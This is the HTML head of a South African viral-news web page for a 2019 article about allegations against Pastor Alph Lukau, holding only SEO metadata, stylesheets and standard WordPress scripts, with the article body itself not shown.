

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/
body_size: 22087
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Controversial Pastor Alpha Lukau&#039;s Tactics Revealed - Viral Feed South Africa</title>
	<meta name="description" content="Since the rise of Alleluia Ministries&#039; Pastor Alph Lukau&#039;s waking of a dead man, new allegations against the pastor have been revealed. It is revealed" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Controversial Pastor Alpha Lukau&#039;s Tactics Revealed - Viral Feed South Africa" />
	<meta property="og:description" content="Since the rise of Alleluia Ministries&#039; Pastor Alph Lukau&#039;s waking of a dead man, new allegations against the pastor have been revealed. It is revealed" />
	<meta property="og:url" content="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2019-03-13T07:50:48+00:00" />
	<meta property="article:modified_time" content="2019-03-13T07:50:51+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg?time=1667560103" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexandra" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/"},"author":{"name":"Alexandra","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"headline":"Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed","datePublished":"2019-03-13T07:50:48+00:00","dateModified":"2019-03-13T07:50:51+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/"},"wordCount":146,"image":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg","keywords":["Church","Lukau","Ressurection"],"articleSection":["Crime","Social Media"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/","url":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/","name":"Controversial Pastor Alpha Lukau's Tactics Revealed - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg","datePublished":"2019-03-13T07:50:48+00:00","dateModified":"2019-03-13T07:50:51+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"description":"Since the rise of Alleluia Ministries' Pastor Alph Lukau's waking of a dead man, new allegations against the pastor have been revealed. It is revealed","breadcrumb":{"@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42","name":"Alexandra","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","caption":"Alexandra"},"url":"https://www.viralfeed.co.za/author/alexandra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "727cbcbee9",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/13591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=13591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F" />
